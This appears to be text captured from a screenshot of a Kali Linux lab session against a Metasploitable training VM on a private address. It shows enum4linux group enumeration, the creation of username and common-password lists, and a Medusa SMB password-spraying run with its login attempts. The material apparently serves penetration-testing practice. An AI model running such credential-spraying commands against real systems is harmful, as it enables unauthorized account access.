 Kali Linuxxx [Executando] - Oracle VirtualBox
Arquivo Máquina Visualizar Entrada Dispositivos Ajuda
1 2 3 4 2 17:12
rosana@kali: ~
Sessão Ações Editar Exibir Ajuda
Group)
S-1-5-21-1042354039-2475377354-766472396-1043 METASPLOITABLE\fax (Domain Grou
p)
S-1-5-21-1042354039-2475377354-766472396-1045 METASPLOITABLE\voice (Domain Gr
oup)
S-1-5-21-1042354039-2475377354-766472396-1049 METASPLOITABLE\cdrom (Domain Gr
oup)
=============================( Getting printer info for 192.168.56.102 )===
==========================
No printers returned.
enum4linux complete on Sun Oct 26 16:31:38 2025
┌──(rosana㉿kali)-[~]
└─$ less enum4linux.txt
enum4linux.txt: Arquivo ou diretório inexistente
┌──(rosana㉿kali)-[~]
└─$ less enum4_output.txt
"enum4_output.txt" may be a binary file.  See it anyway?
┌──(rosana㉿kali)-[~]
└─$ echo -e "user\nmsfadmin\nadmin\nusuario\nbrasil\neu\ncadastro\nsoueu\nser
vice\nAdmin\nusuario\nhelp" > smb_users.txt
┌──(rosana㉿kali)-[~]
└─$ less smb_users.txt
┌──(rosana㉿kali)-[~]
└─$ echo -e "password\n123456\nWelcome123\nmsfadmin" > senhas_spray.txt
┌──(rosana㉿kali)-[~]
└─$ less senhas_spray.txt
┌──(rosana㉿kali)-[~]
└─$ medusa -h 192.168.56.102 -U smb_users.txt -P senhas_spray.txt -M smbnt -t
2 -T 50
Medusa v2.3 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofu
s.net>
2025-10-26 16:58:08 ACCOUNT CHECK: [smbnt] Host: 192.168.56.102 (1 of 1, 0 co
mplete) User: user (1 of 11, 0 complete) Password: password (1 of 4 complete)
2025-10-26 16:58:08 ACCOUNT CHECK: [smbnt] Host: 192.168.56.102 (1 of 1, 0 co
mplete) User: user (1 of 11, 0 complete) Password: 123456 (2 of 4 complete)
2025-10-26 16:58:08 ACCOUNT CHECK: [smbnt] Host: 192.168.56.102 (1 of 1, 0 co
mplete) User: user (1 of 11, 0 complete) Password: Welcome123 (3 of 4 complet
e)
Right Control
Pesquisar
POR
PTB2
17:12
26/10/2025